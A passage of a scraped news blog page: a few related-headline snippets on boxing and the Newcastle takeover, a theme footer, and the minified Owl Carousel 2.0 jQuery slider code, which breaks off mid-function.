<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 